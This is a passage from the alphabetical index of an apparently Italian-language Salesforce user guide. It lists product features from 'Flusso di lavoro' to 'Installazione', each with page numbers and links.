Flusso di lavoro (continua) monitoraggio dei registri debug [955](#page-960-0) notifiche coda messaggi in uscita [4333](#page-4338-0) notifiche per la coda dei messaggi in uscita [4333](#page-4338-0) operazioni [4327](#page-4332-0) panoramica [4307](#page-4312-0) per i siti [4804](#page-4809-0) regole [4308–4309](#page-4313-0), [4311,](#page-4316-0) [4313](#page-4318-0), [4326](#page-4331-0) richieste di notifica coda messaggi in uscita [4333](#page-4338-1) terminologia [4355](#page-4360-1) tracciamento dei messaggi in uscita [4335](#page-4340-1) trigger di flusso [4322](#page-4327-0), [4335,](#page-4340-0) [4546](#page-4551-0) trigger temporali [4341](#page-4346-0) utente flusso di lavoro predefinito [4324](#page-4329-0) visualizzazione richieste di notifica coda messaggi in uscita [4334](#page-4339-0) Fondi per i premi Work.com [1455](#page-1460-0) fonti di dati esterne autenticazione, per utente [4946](#page-4951-0) autorizzazioni, autenticazione per utente [4945](#page-4950-0) gestione [4941](#page-4946-0), [4945](#page-4950-0) Lightning Connect: OData 2.0 [4921](#page-4926-0) Lightning Connect: OData 4.0 [4921](#page-4926-0) Lightning Connect: Personalizzato [4937](#page-4942-0) Lightning Connect: Salesforce [4913](#page-4918-0) sincronizzazione [4942](#page-4947-0) Fonti esterne ricerca [2331](#page-2336-0) Force.com Sites Comunità [4569](#page-4574-0) limiti di fatturazione [5499](#page-5504-0) limiti di richiesta pagine [5498](#page-5503-0) uso con le comunità [3192](#page-3197-0) formattazione valori date [90](#page-95-0) numeri di telefono [90](#page-95-0) orari [90](#page-95-0) valuta [90](#page-95-0) Formazione Work.com [1462](#page-1467-0) Formula esempi [4231](#page-4236-0) formule di data comuni [4231](#page-4236-0) formula di riepilogo personalizzata per blocchi incrociati esempio [3704](#page-3709-0) Formula di riepilogo personalizzata per blocchi incrociati [3707](#page-3712-0) Formula di riepilogo personalizzata specifica del tipo di rapporto [3707](#page-3712-0)

Formule aree di utilizzo [4149](#page-4154-0) campi di unione [4255–4256](#page-4260-0) creazione [4156](#page-4161-0) esempi [4220,](#page-4225-0) [4228](#page-4233-0) esempi, calcoli finanziari [4241](#page-4246-0) esempi, calcolo dei punteggi [4250](#page-4255-0) esempi, calcolo delle commissioni [4224](#page-4229-0) esempi, gestione degli account [4220](#page-4225-1) esempi, gestione dei casi [4223](#page-4228-0) esempi, gestione dei lead [4245](#page-4250-0) esempi, gestione dei referenti [4225,](#page-4230-0) [4228](#page-4233-1) esempi, gestione delle opportunità [4247](#page-4252-0) esempi, link di integrazione [4244](#page-4249-0) esempi, link tramite immagini [4242](#page-4247-0) esempi, metriche [4246](#page-4251-0) esempi, monitoraggio delle spese [4241](#page-4246-1) esempi, prezzi [4249](#page-4254-0) esempi, sconti [4239](#page-4244-0) esempi, servizi di media per gli account [4221](#page-4226-0) esempi, servizi per i dipendenti [4240](#page-4245-0) funzioni di riepilogo, panoramica [3648](#page-3653-0) funzioni di riepilogo, utilizzo [3648](#page-3653-1) limiti [4252](#page-4257-0) oggetti incrociate [4162–4164](#page-4167-0) operatori e funzioni [4171,](#page-4176-0) [4189](#page-4194-0) operatori e funzioni, panoramica [4165](#page-4170-0) panoramica [4149](#page-4154-0) PARENTGROUPVAL [3648](#page-3653-0) PREVGROUPVAL [3648](#page-3653-0) rapporti [3647](#page-3652-0) rapporti uniti [3697](#page-3702-0) regole di convalida [4088,](#page-4093-0) [4090](#page-4095-0) suggerimenti [4158–4161](#page-4163-0) uso con i campi di testo [4161](#page-4166-0) uso con i campi elenco di selezione ed elenco di selezione a selezione multipla [4160](#page-4165-0) uso con i campi numerici [4160](#page-4165-1) uso dei campi data e data/ora [4158](#page-4163-0) uso dei campi di unione [4159](#page-4164-0) uso dei tipi di record [4161](#page-4166-1) utilizzo di data e data/ora nelle formule [4228](#page-4233-0) valori predefiniti [4082](#page-4087-1) variabili globali [5026](#page-5031-0) Formule di riepilogo personalizzate operatori e funzioni [4165,](#page-4170-0) [4171,](#page-4176-0) [4189](#page-4194-0) rapporti [3647](#page-3652-0) rapporti uniti [3697](#page-3702-0)

Formule oggetti incrociate campi di unione [4256](#page-4261-0) suggerimenti e considerazioni [4164](#page-4169-0) Fornitore di servizi esempio [924](#page-929-0) informazioni su [912](#page-917-0) visualizzazione dettagli [922](#page-927-0) Fornitori di servizi abilitazione [922](#page-927-1) esempi [924](#page-929-1) mappatura utenti [922](#page-927-1) portali [923](#page-928-0) prerequisiti [920](#page-925-0) siti [923](#page-928-0) Framework Componente Lightning panoramica [5093](#page-5098-0) Framework Spring, vedere Data Loader [687](#page-692-0) funzionamento della ricerca [117,](#page-122-0) [119](#page-124-0) Funzioni URLFOR [5086](#page-5091-0) Funzioni configurabili elenco delle [3819](#page-3824-0) Fuso orario impostazioni, modifica [29](#page-34-0) requisiti per Salesforce per Outlook [2080](#page-2085-0) supportato [326](#page-331-0)

### G

Generatore di app Lightning creazione di una pagina app [5000](#page-5005-0) panoramica [4998](#page-5003-0) Generatore di comunità anteprima [3214](#page-3219-0) condivisione dei dati dei record [3208](#page-3213-0) creazione di una pagina dei dettagli del record [3211](#page-3216-0) creazione di visualizzazioni elenco di record [3209](#page-3214-0) immagine aziendale [3201](#page-3206-0) impostazioni predefinite dispositivi [3214](#page-3219-0) navigazione [3200](#page-3205-0) pubblicazione [3215](#page-3220-0) Generatore di cruscotti digitali modifica filtri [3786](#page-3791-0) panoramica sui filtri [3785](#page-3790-0), [3788](#page-3793-0) Generatore di rapporti aggiornamento [396](#page-401-0), [3728](#page-3733-0) aggiunta ed eliminazione di campi [3643](#page-3648-0) campi di riepilogo [3644](#page-3649-0) caricamento asincrono [3640](#page-3645-0) caricamento dell'anteprima [3640](#page-3645-0)

Generatore di rapporti (continua) evidenziazione condizionale [3722](#page-3727-0) formule [3646](#page-3651-0) grafici [3712](#page-3717-0) impostazione di filtri [3651](#page-3656-0) modifica delle valute [3643](#page-3648-0) modifica di rapporti [3574](#page-3579-0) ordinamento delle colonne [3643](#page-3648-0) personalizzazione di rapporti [3574](#page-3579-0) raggruppamenti di campi [3639](#page-3644-0) riordino delle colonne [3643](#page-3648-0) suggerimenti sui grafici [3715](#page-3720-0) uso dei campi [3643](#page-3648-0) Generatore di schemi campi [4024](#page-4029-0) campi personalizzati [4025](#page-4030-0) oggetti [4023,](#page-4028-0) [4025](#page-4030-1) panoramica [4021](#page-4026-0) utilizzo di [4022](#page-4027-0) generatore di serie di dati [3470](#page-3475-0) Generazione casi sul Web [2427](#page-2432-0) lead sul Web [1950](#page-1955-0) Generazione di chiavi di protezione [904](#page-909-0) generazione file di metadati [3481](#page-3486-0) Georeferenziazione Aggiorna [1233,](#page-1238-0) [1235](#page-1240-0) Aggiungi [1233,](#page-1238-0) [1235](#page-1240-0) campi [1776](#page-1781-0) Data.com [1773](#page-1778-0) impostazione [1772](#page-1777-0) Impostazione [1773](#page-1778-0) Query [1235](#page-1240-0) Record [1233](#page-1238-0), [1235](#page-1240-0), [1773](#page-1778-0) SOQL [1235](#page-1240-0) Verifica [1775](#page-1780-0) Gerarchia campagne impostazione [1256](#page-1261-0) limiti [5515](#page-5520-0) visualizzazione delle campagne [1251](#page-1256-0) visualizzazione delle statistiche [1252](#page-1257-0) Gerarchia dei ruoli nome ruolo nel rapporto, vecchio [3770](#page-3775-0) Gerarchia dei territori assegnazione di account [1861](#page-1866-0) assegnazione di utenti [1869–1870](#page-1874-0) creazione [1861–1862,](#page-1866-0) [1869–1870](#page-1874-0), [1872](#page-1877-0) regole di assegnazione [1862,](#page-1867-0) [1872](#page-1877-0)

Gerarchia società Data.com Aggiunta record, linee guida [1165](#page-1170-0) gerarchia società prospector [1165](#page-1170-1) Gerarchie dei ruoli informazioni su [473](#page-478-0) gestione [804,](#page-809-0) [3408](#page-3413-0) Gestione comunità [3221](#page-3226-0) Gestione dei duplicati elementi di record duplicati [730](#page-735-0) esperienza utente finale [725](#page-730-0) insiemi di record duplicati [730](#page-735-0) registro errori [725](#page-730-1) regole di corrispondenza [723](#page-728-0) regole di duplicazione [723,](#page-728-0) [730](#page-735-0) tipi di rapporto personalizzato [730](#page-735-0) gestione dei territori implementazione [210](#page-215-0) Gestione dei territori disabilitazione [1883](#page-1888-0) panoramica [1292](#page-1297-0), [1848](#page-1853-0) gestione di un'applicazione connessa [5187](#page-5192-0) Gestione diritti concessione dell'accesso degli utenti [2735](#page-2740-0) elementi dei feed per punti salienti [2745](#page-2750-0) impostazione [2720](#page-2725-0) informazioni su [2716](#page-2721-0) note e limitazioni [2748](#page-2753-0) procedure consigliate [2748](#page-2753-0) gestione dominio abilitazione HTTPS esterno [4568](#page-4573-0) aggiunta [4562](#page-4567-0) aggiunta di URL personalizzati ai domini [4565](#page-4570-0) eliminazione [4567](#page-4572-0) eliminazione di URL [4568](#page-4573-1) eliminazione di URL personalizzati dai domini [4565](#page-4570-0) modifica [4561](#page-4566-0) modifica dei domini [4565,](#page-4570-0) [4568](#page-4573-0) Gestione duplicati limiti [721,](#page-726-0) [5517](#page-5522-0) regole di corrispondenza [721,](#page-726-0) [723](#page-728-1) regole di corrispondenza standard [732](#page-737-0) regole di duplicazione [721](#page-726-0) Gestione eccezioni non rilevate [5080](#page-5085-0) gestione processi [3518](#page-3523-0) Gestione record duplicati elementi di record duplicati [724](#page-729-0) insiemi di record duplicati [724](#page-729-0) regole di duplicazione [724](#page-729-0) tipi di rapporto personalizzato [724](#page-729-0)

Gestione territori 2.0 abilitazione [1856–1857](#page-1861-0) concetti [1849–1851](#page-1854-0) Gerarchia dei territori [1850](#page-1855-0) Modello di territorio [1850](#page-1855-1) Stato del modello di territorio [1851](#page-1856-0) Territorio [1850](#page-1855-2) Tipo di territorio [1849](#page-1854-0) Gestione territorio di livello aziendale accesso ai dati e autorizzazioni [1852](#page-1857-0) accesso predefinito ai record [1857](#page-1862-0) concetti [1848](#page-1853-1) configurazione per gli utenti [1858,](#page-1863-0) [1872](#page-1877-1) limiti [5521](#page-5526-0) pagina suggerimenti per amministratori [210](#page-215-0) tipi di rapporto personalizzato [1874](#page-1879-0) Gestore barra delle schede abilitazione [376](#page-381-0) Gmail [3389](#page-3394-0) GoldMine esportazione da GoldMine 4.0 [626](#page-631-0) esportazione da GoldMine 5.0 [627](#page-632-0) Google Apps Aggiornamento da Standard a Premier Edition [3382](#page-3387-0) creazione utenti [3387](#page-3392-0) informazioni su [3385](#page-3390-0) panoramica [3091](#page-3096-0) Premier Edition [3382](#page-3387-0) suggerimenti introduttivi [3380](#page-3385-0) Vedere anche Gmail [3380](#page-3385-0) Vedere anche Google Documenti [3380](#page-3385-0) Google Documenti aggiunta a Salesforce CRM Content [3070](#page-3075-0) associazione di Google DocumentiGoogle documenti [3096](#page-3101-0) attivazione [3388](#page-3393-0) creazione [3093](#page-3098-0) disattivazione [3388](#page-3393-0) installazione del pulsante del browser [3091](#page-3096-1) modifica dei collegamenti [3097](#page-3102-0) panoramica [3093](#page-3098-1) Google Talk attivazione [3390](#page-3395-0) utilizzo [3390](#page-3395-0) gradi di corrispondenza D&B [1224](#page-1229-0) Grafici combinati [3717](#page-3722-0) combinazione gruppi piccoli [3720](#page-3725-0) dettagli effetto di attivazione [3720](#page-3725-0) esempi di grafici combinati [3718](#page-3723-0)

Grafici (continua) personalizzazione delle proprietà [3712](#page-3717-1) scheda formattazione grafici [3720](#page-3725-0) Vedere Rapporti [3774](#page-3779-0) Grafici visualizzazione elenco visualizzazione [83](#page-88-0) grafico [3544,](#page-3549-0) [3546–3549](#page-3551-0) Grafico delle prestazioni impostazione [407](#page-412-0) Lightning Experience  $62$ grafico delle prestazioni [62](#page-67-0) Griglia Query Results (Risultati della query) [5017–5020](#page-5022-0) Gruppi considerazioni [544](#page-549-0) creazione e modifica [546](#page-551-0) gruppi di responsabili [548](#page-553-0) informazioni su [543](#page-548-0) menzione in post e commenti [2936](#page-2941-0) tipi di membri [545](#page-550-0) visualizzazione degli elenchi [548](#page-553-1) Gruppi archiviati [2982](#page-2987-0) Gruppi Chatter accettazione delle richieste [2979](#page-2984-0) aggiunta di membri [2978](#page-2983-0) annunci [2989](#page-2994-0) archiviazione [2977,](#page-2982-0) [2982–2984](#page-2987-0) azioni [3311](#page-3316-0) consenti record [3291](#page-3296-0) creazione [2976](#page-2981-0) eliminazione [2984](#page-2989-0) file del gruppo [2990](#page-2995-0) layout [3310–3311](#page-3315-0) layout publisher [3310–3311](#page-3315-0) membri [2987](#page-2992-0) modifica [2977](#page-2982-0) modifica dei ruoli [2981](#page-2986-0) modifica del titolare [2977](#page-2982-0) non elencati [2973](#page-2978-0), [3291–3292](#page-3296-1) panoramica [2973](#page-2978-1) panoramica sui ruoli [2980](#page-2985-0) post via email [2988](#page-2993-0) Publisher [3311](#page-3316-0) record [2991](#page-2996-0) revoca della possibilità di creazione per un utente [3318](#page-3323-0) rifiuto delle richieste [2979](#page-2984-0) rimozione di membri [2978](#page-2983-0) visualizzazione dell'appartenenza [2987](#page-2992-1) visualizzazione dettagli gruppi [2985](#page-2990-0)

Gruppi consigliati in Chatter [2988](#page-2993-1) Gruppi di categorie Vedere Categorie di dati [2789](#page-2794-0) gruppi di clienti [2991](#page-2996-0) gruppi di condivisione Comunità [3116](#page-3121-0) Gruppi di condivisione vedere Gruppi [543](#page-548-0) gruppi non elencati abilitazione [3291](#page-3296-1) limiti [2973](#page-2978-0), [3292](#page-3297-0) Gruppi personali [543–544](#page-548-0) Gruppi pubblici [543–544](#page-548-0) Gruppi relazione aggiunta di account [1147](#page-1152-0) campi [1141](#page-1146-0) considerazioni [1143](#page-1148-0) creazione [1146](#page-1151-0) eliminazione [1152](#page-1157-0) esecuzione di test [1708](#page-1713-0) implementazione [1705](#page-1710-0) installazione [1705](#page-1710-0) membri [1142](#page-1147-0) modifica [1149](#page-1154-0) modifica dei membri [1148](#page-1153-0) panoramica [1140](#page-1145-0) rapporti [3633](#page-3638-0) ricerca [1151](#page-1156-0) rimozione di membri [1152](#page-1157-1) unione di account [1080](#page-1085-0) utilizzo [1145](#page-1150-0) visualizzazione [1149](#page-1154-0) Gruppo Chatter campi di ricerca [135](#page-140-0) Guida formato pdf [3963](#page-3968-0) per i campi [3958](#page-3963-0) per oggetti esterni e personalizzati [3958–3959](#page-3963-1), [3961,](#page-3966-0) [3963–](#page-3968-0) [3964](#page-3968-0) personalizzati [3957](#page-3962-0) sostituzione [3965](#page-3970-0) Guida a livello di campo [3958](#page-3963-0) Guida per lo sviluppatore Apex [5055](#page-5060-0) Guida personalizzata applicazioni AppExchange [5428](#page-5433-0) livello campo [3958](#page-3963-0) livello oggetto [3958–3959,](#page-3963-1) [3961](#page-3966-0), [3963–3964](#page-3968-0) panoramica [3957](#page-3962-0) pdf [3963](#page-3968-0)

Guida personalizzata (continua) procedure consigliate [3964](#page-3969-0) Guide all'implementazione [209](#page-214-0) Guide dell'utente [209](#page-214-0)

# H

Hashtag [2954](#page-2959-0) Heroku Connect panoramica [4886](#page-4891-0) **HTTPS** abilitazione in un call center [2586](#page-2591-0) Hub d'ambiente abilitazione Single Sign-On [5420](#page-5425-0) aggiunta utente collegato [5419](#page-5424-0), [5421](#page-5426-0) connessione organizzazione [5416](#page-5421-0) disabilitazione di Single Sign-On [5421](#page-5426-1) modifica dei dettagli delle organizzazioni [5418](#page-5423-0) visualizza dettagli delle organizzazioni [5417](#page-5422-0)

# I

Icone calendario [1341–1342](#page-1346-0) ID esterno oggetto esterno, adattatore personalizzato [4934](#page-4939-0) oggetto esterno, adattatore Salesforce [4911](#page-4916-0) oggetto esterno, OData [4918](#page-4923-0) IDE [5055](#page-5060-0) IDE Apex [5055](#page-5060-0) IDE Force.com [5146](#page-5151-0) Idea campi di ricerca [147](#page-152-0) Idee abilitazione [2536](#page-2541-0) abilitazione dell'applicazione Community [2540](#page-2545-0) abilitazione nel Portale partner [1827](#page-1832-0) abilitazione nelle Comunità [3180](#page-3185-0) aggiunta di categorie [2542](#page-2547-0) amministrazione [2535](#page-2540-0) attività recente [2259](#page-2264-0) bocciare [2256](#page-2261-0) campi [2541](#page-2546-0) campi personalizzati [2541](#page-2546-0) campi standard [2541](#page-2546-0) categoria [2541](#page-2546-0) categorie [2536](#page-2541-0), [2542,](#page-2547-1) [2544](#page-2549-0) commenti [2257–2258](#page-2262-0) Comunità [2534](#page-2539-0) creazione di zone [2528](#page-2533-0) disabilitazione [2536](#page-2541-0)

Idee (continua) eliminazione [2258](#page-2263-0) eliminazione di categorie [2542](#page-2547-0) esperti di comunità [2538](#page-2543-0) esperto [2528](#page-2533-0) esperto di comunità [2528](#page-2533-0) feed [2260](#page-2265-0) idee duplicate [2262](#page-2267-0) idee duplicate suggerite [2261](#page-2266-0) idee simili [2261](#page-2266-0) impostazioni [2536](#page-2541-0) invio [2261](#page-2266-0) layout campi personalizzati [2539](#page-2544-0) layout di pagina [2539](#page-2544-0) modifica [2261](#page-2266-0) modifica di zone [2528](#page-2533-0) panoramica [2251](#page-2256-0) Portale Clienti [2455](#page-2460-0) promuovere [2256](#page-2261-0) rapporti [3618](#page-3623-0) regole di convalida [2263](#page-2268-0) regole di flusso di lavoro [2263](#page-2268-0) reputazione [2537](#page-2542-0) Reputazione [2537](#page-2542-0) Idee [2537](#page-2542-0) risposte recenti [2259](#page-2264-0) stato [2261,](#page-2266-0) [2535,](#page-2540-0) [2541–2542](#page-2546-0) suggerimenti [2263](#page-2268-0) syndication feed [2260](#page-2265-0) Temi di idee [2266](#page-2271-0), [2545](#page-2550-0) tempo di dimezzamento [2536](#page-2541-0) trigger [2263](#page-2268-0) unione [2262](#page-2267-0) utilizzo [2253](#page-2258-0) valore predefinito elenco di selezione [2542](#page-2547-0) visualizzazione [2254](#page-2259-0) votazione [2256](#page-2261-0) zone [2527](#page-2532-0) Identità SCIM e API REST [5164](#page-5169-0) Ignorare pagine iniziali delle schede [4875–4876](#page-4880-0) pulsanti [4875–4876](#page-4880-0) Il fuso orario impostazioni, informazioni su [282](#page-287-0) immagine schermata [3538](#page-3543-0) Immagini aggiunta ai modelli di email [1615](#page-1620-0)

impedire la condivisione di file [3040](#page-3045-1) Impegni [1359](#page-1364-1) Importazione account [616](#page-621-0) account per singoli utenti da Outlook o ACT! [644](#page-649-0) account per utenti singoli da qualsiasi fonte [646](#page-651-0) account personali [617](#page-622-0) annullamento di un'importazione [656](#page-661-0) area di attesa importazione [655](#page-660-0) area di lavoro traduzione [3972,](#page-3977-0) [3978,](#page-3983-0) [3984](#page-3989-0) articoli in Salesforce Knowledge [2838](#page-2843-0) autorizzazioni [699](#page-704-0) campi [703](#page-708-0) colonna titolare record [624](#page-629-0) creazione dati di file di esportazione [624](#page-629-0) data errata [705](#page-710-0) Data Loader, data errata [705](#page-710-0) data, errata [705](#page-710-0) dati [701](#page-706-0) dati dei pacchetti [1039](#page-1044-0) evitare la creazione di account duplicati [707](#page-712-0) file CSV per l'importazione di articoli in Salesforce Knowledge [2840](#page-2845-0) file di definizione call center [2577](#page-2582-0) file di importazione campagna [710](#page-715-0) file zip per l'importazione di articoli in Salesforce Knowledge [2846](#page-2851-0) Importazione guidata dati [652–654](#page-657-0) importazione o caricamento dei dati [699](#page-704-1) importazioni guidate campagna [709](#page-714-0) lead [619](#page-624-0) limitazioni alle dimensioni [702](#page-707-0) mappatura campi per ACT! [632](#page-637-0) mappatura campi per altre fonti [637](#page-642-0) mappatura campi per i lead [642](#page-647-0) mappatura campi per l'importazione dell'organizzazione [637](#page-642-0) mappatura campi per Outlook [635](#page-640-0) membri campagna [620](#page-625-0), [709](#page-714-1), [1273](#page-1278-0) oggetti personalizzati [620](#page-625-1) panoramica [612](#page-617-0) parametri di importazione per Salesforce Knowledge [2844](#page-2849-0) più valute [623](#page-628-0), [706](#page-711-0) preparare gli articoli per l'importazione in Salesforce Knowledge [2839](#page-2844-0) preparazione dati [630](#page-635-1) referenti [616](#page-621-0) referenti per singoli utenti da Outlook o ACT! [644](#page-649-0) referenti per utenti singoli da qualsiasi fonte [646](#page-651-0) soluzioni [621](#page-626-0)

Importazione (continua) stato di Salesforce Knowledge [2847](#page-2852-0) traduzioni di articoli in Salesforce Knowledge [2781](#page-2786-0) Importazione dei file tradotti area di lavoro traduzione [3977,](#page-3982-0) [3983](#page-3988-0) Importazione di membri per le campagne [1273](#page-1278-0) importazione di siti Web esterni [4622](#page-4627-0) Importazioni guidate aggiornamento guidato campagna [1276](#page-1281-0) area di attesa importazione [655](#page-660-0) Importa account personali [647](#page-652-0) Importa Account personali dell'organizzazione [649](#page-654-0) Importa referenti personali [644](#page-649-0), [646](#page-651-0) Importazione guidata dati [652–654](#page-657-0) importazione lead campagna [1275](#page-1280-0) Imposta ricerca [281](#page-286-0) imposta attività [1914–1915](#page-1919-0), [1918,](#page-1923-0) [1934](#page-1939-0) Impostazione accesso a [21](#page-26-0) assistenza [2690](#page-2695-1) call center [2575](#page-2580-1) considerazioni [1771](#page-1776-0) Dati Pardot da sincronizzare con Salesforce [1093](#page-1098-0) delega di operazioni di impostazione [463](#page-468-0) Elementi utilizzati di recente [4996](#page-5001-0) informazioni personali [17,](#page-22-0) [28](#page-33-0) interfaccia utente Force.com [938](#page-943-0) interfaccia utente migliorata [279](#page-284-0) interfaccia utente migliorata, abilitazione [376](#page-381-0) licenze più utilizzate Force.com [939](#page-944-0) logica aziendale Force.com [938](#page-943-1) messaggi pagina iniziale Force.com [4997](#page-5002-0) monitoraggio modifiche [944](#page-949-0) pagina iniziale Force.com [4996](#page-5001-1) panoramica del sistema [937](#page-942-0) Regole di pulitura [1771](#page-1776-0) Ricerca veloce [21](#page-26-0) risultati di ricerca [282](#page-287-1) ruoli portale Force.com [939](#page-944-1) Testo veloce [2711](#page-2716-0) tipi di rapporto personalizzato [387](#page-392-0) utilizzo dell'API Force.com [938](#page-943-2) utilizzo schema Force.com [937](#page-942-1) impostazione comunità scelta tra schede e Generatore di comunità [3128](#page-3133-0) Impostazione fuso orario [418](#page-423-1) Impostazione predefinita invio email [4069](#page-4074-0) impostazione promemoria attività [1917](#page-1922-1)

impostazione Sales Wave [3564](#page-3569-0) Impostazione Salesforce Console abilitazione dell'autorizzazione utente console Sales [3813](#page-3818-0) assegnazione licenza funzioni Utente Service Cloud [3811](#page-3816-0) colori [3861](#page-3866-0) copia di un'applicazione Salesforce Console [3817](#page-3822-0) creazione di un'applicazione Salesforce Console [3817](#page-3822-0) impostazione console di assistenza [3812](#page-3817-0) impostazione console per le vendite [3811](#page-3816-1) intestazione [3861](#page-3866-0) panoramica [3809](#page-3814-0) piè di pagina [3861](#page-3866-0) registri di interazione [3829](#page-3834-0) riquadro evidenziazioni [3814–3816](#page-3819-0) suggerimenti per l'implementazione [3810](#page-3815-0) Impostazione utente amministrazione delegata [463](#page-468-0) attivazione del computer [26–27,](#page-31-0) [791](#page-796-0), [793–794](#page-798-0) campi [418](#page-423-1) concessione di accesso [226](#page-231-0) gruppi [543–544](#page-548-0) gruppi personali [543](#page-548-0) gruppi pubblici [543–544](#page-548-0) impostazioni di email [30](#page-35-0) modifica [17,](#page-22-0) [28](#page-33-0) modifica della divisione predefinita di un utente [406](#page-411-0) modifica delle password [28](#page-33-1), [456](#page-461-0) modifica password [26–27,](#page-31-0) [791,](#page-796-0) [793–794](#page-798-0) password scaduta [28](#page-33-1) personalizzazione delle pagine [39](#page-44-0) personalizzazione schede [38](#page-43-0) reimpostazione del token di protezione [224](#page-229-0) reimpostazione della domanda di sicurezza [29](#page-34-1) impostazioni attività [1914–1915,](#page-1919-0) [1918](#page-1923-0), [1934](#page-1939-0) Impostazioni Chatter anteprime link [3372](#page-3377-0) inviti a colleghi [3294](#page-3299-0) post per approvazione [4393](#page-4398-0) Impostazioni delle comunità [3217](#page-3222-0) Impostazioni di condivisione dell'organizzazione condivisione manuale dei record utente [586](#page-591-0) impostazione [536](#page-541-0) informazioni su [472](#page-477-0) record utente [579](#page-584-0) specifica [529–530](#page-534-0) visibilità dei rapporti standard [585](#page-590-0) visibilità utenti del portale [583](#page-588-0) visibilità utenti della comunità [583](#page-588-0)

Impostazioni di condivisione esterne dell'organizzazione disabilitazione [537](#page-542-0) Impostazioni di gestione degli oggetti elenco oggetti recenti in Lightning Experience [3947](#page-3952-0) navigazione da e verso Lightning Experience [3903,](#page-3908-0) [3947](#page-3952-0) navigazione da e verso Salesforce Classic [3905](#page-3910-0) Ricerca veloce in Lightning Experience [3903](#page-3908-0) Ricerca veloce in Salesforce Classic [3905](#page-3910-0) Impostazioni di versione [2050](#page-2055-0), [5064,](#page-5069-0) [5081](#page-5086-0) Impostazioni email di Chatter navigazione [2914](#page-2919-0) impostazioni internazionali [90](#page-95-0) Impostazioni internazionali date [105](#page-110-0) impostazioni, informazioni su [282](#page-287-0) impostazioni, modifica [29](#page-34-0) nomi [105](#page-110-0) orari [105](#page-110-0) supportate [289](#page-294-0) Impostazioni internazionali valuta Vedere Valuta [330](#page-335-0) Impostazioni personali navigazione [15](#page-20-0) navigazione verso, Salesforce Classic [16](#page-21-0) navigazione, Lightning Experience [16](#page-21-1) Ricerca veloce [15](#page-20-0) Ricerca veloce, Lightning Experience [16](#page-21-1) Ricerca veloce, Salesforce Classic [16](#page-21-0) Impostazioni personalizzate accesso [4030](#page-4035-0) aggiunta di campi [4034](#page-4039-0) aggiunta di dati [4036](#page-4041-0) creazione di campi [4041](#page-4046-0) definizione [4032](#page-4037-0) descrizione [4028](#page-4033-0) elenco [4028](#page-4033-0) gerarchia [4028](#page-4033-0) gestione [4029](#page-4034-0) gestione dei dati [4035](#page-4040-0) impostazione livelli di accesso [4036](#page-4041-0) limiti [4037](#page-4042-0), [5478](#page-5483-1) panoramica [4028](#page-4033-0) visualizzazione [4033](#page-4038-0) visualizzazione di dati [4037](#page-4042-1) Impostazioni predefinite dell'organizzazione ricalcolo parallelo [595](#page-600-0) Impostazioni predefinite separate dell'organizzazione panoramica [535](#page-540-0)

Impostazioni sviluppatore configurazione [5366](#page-5371-0) License Manager [5368](#page-5373-0) prefisso spazio dei nomi [5367](#page-5372-0) Impostazioni, generali [3217](#page-3222-0) In corso di realizzazione visibilità alle opportunità in corso di realizzazione, condivisione [1418](#page-1423-0) inclusione [3551](#page-3556-0) inclusione di un'applicazione connessa in un pacchetto [5182](#page-5187-0) Incontro annullamento [1358](#page-1363-0) conferma [1357](#page-1362-0) richieste a referenti, lead o account personali [1353](#page-1358-0) riprogrammazione [1357](#page-1362-1) Incontro richiesto campi di ricerca [163](#page-168-0) riprogrammazione [1357](#page-1362-1) Indicazioni generali Impostazione [1777](#page-1782-0), [1779](#page-1784-0) Regole di pulitura [1777](#page-1782-0), [1779](#page-1784-0) Indicazioni generali sul logo personalizzato invito a un incontro [1926](#page-1931-0) Indirizzi aggiornamento globale [719](#page-724-0) indirizzi IP affidabili [789](#page-794-0) whitelist [789](#page-794-0) Influenza in Chatter personalizzazione [3316](#page-3321-0) Informazioni di base su Salesforce [1](#page-6-0) Informazioni sulla società campi [276](#page-281-0) impostazione lingua [276](#page-281-1) modifica [276](#page-281-1) Inoltra al livello superiore al caso accesso [3015](#page-3020-0), [3174](#page-3179-0) Inoltro della domanda al livello superiore al caso [3015,](#page-3020-1) [3174](#page-3179-1) inoltro domanda al livello superiore [2570](#page-2575-0) inserimento intervalli IP nella whitelist in applicazione connessa [5182](#page-5187-0) inserimento testo utilizzando macro [3842](#page-3847-0) inserimento Testo veloce [3842](#page-3847-0) Insiemi di autorizzazioni applicazioni [509](#page-514-0) assegnazione a più utenti [516](#page-521-0) assegnazione a un unico utente [515](#page-520-0) autorizzazioni applicazione [523](#page-528-0) autorizzazioni credenziali denominate [934](#page-939-0)

Insiemi di autorizzazioni (continua) autorizzazioni di sistema [523](#page-528-0) autorizzazioni fonti di dati esterne [4945](#page-4950-0) autorizzazioni oggetto [472,](#page-477-1) [483](#page-488-0), [523](#page-528-1) autorizzazioni sui campi [522](#page-527-0) clonazione [504](#page-509-0) considerazioni [505](#page-510-0) creazione [504](#page-509-0) eliminazione [506,](#page-511-0) [509](#page-514-1) impostazioni schede [484](#page-489-0) informazioni su [503](#page-508-0) licenze [504](#page-509-1) licenze utente [504](#page-509-1) modifica [508](#page-513-0) navigazione [510](#page-515-0) pagina della panoramica [509](#page-514-1) ricerca [510](#page-515-0) rimozione di assegnazioni utente [517](#page-522-0) sistema [509](#page-514-0) tipi di record [512](#page-517-0) utenti assegnati [514](#page-519-0) Visualforce [5105](#page-5110-0) visualizzazione [509](#page-514-1) visualizzazione degli elenchi [506](#page-511-0) visualizzazioni elenco ottimizzate [506](#page-511-0) visualizzazioni elenco, creazione e modifica [507](#page-512-0) Insiemi di campi creazione [4132](#page-4137-0) informazioni su [4131](#page-4136-0) modifica [4132](#page-4137-0) obbligatori [4133](#page-4138-0) Insiemi di condivisione condivisione manuale, differenze [589](#page-594-0) creazione [2475,](#page-2480-0) [3115](#page-3120-0) modifica [2475,](#page-2480-0) [3115](#page-3120-0) panoramica [2473](#page-2478-0), [3112](#page-3117-0) per oggetto utente [2476](#page-2481-0) visualizzazione [2479](#page-2484-0) Insiemi di record duplicati elementi di record duplicati [730](#page-735-0) gestione dei duplicati [730](#page-735-0) regole di duplicazione [724](#page-729-0) tipi di rapporto personalizzato [724](#page-729-0), [730](#page-735-0) Installazione app scaricabile Salesforce1 [198](#page-203-0) Installazione di Salesforce per Outlook problemi, soluzione [1676](#page-1681-0) Installazione e configurazione di Salesforce per Outlook [1634](#page-1639-0) integrazione [3551](#page-3556-0)

